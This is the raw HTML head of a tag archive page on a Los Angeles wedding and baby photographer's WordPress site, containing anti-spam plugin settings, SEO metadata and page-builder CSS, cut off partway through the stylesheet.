

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/tag/michelle-weita/
body_size: 42195
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f4a0fc043","_rest_nonce":"21c5c89599","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f4a0fc043","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/8fbc234f39a3081a51cf148d0dd324c9.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"df53fb2ca4b72b9bf46bf145c9e84cb5","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>michelle weita Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/tag/michelle-weita/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="michelle weita Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/tag/michelle-weita/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://carolinetran.net/tag/michelle-weita/","url":"https://carolinetran.net/tag/michelle-weita/","name":"michelle weita Archives - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/tag/michelle-weita/#primaryimage"},"image":{"@id":"https://carolinetran.net/tag/michelle-weita/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14.jpg","breadcrumb":{"@id":"https://carolinetran.net/tag/michelle-weita/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/tag/michelle-weita/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2014/09/carolinetran-wj14.jpg","width":750,"height":1125},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/tag/michelle-weita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"michelle weita"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; michelle weita Tag Feed" href="https://carolinetran.net/tag/michelle-weita/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color 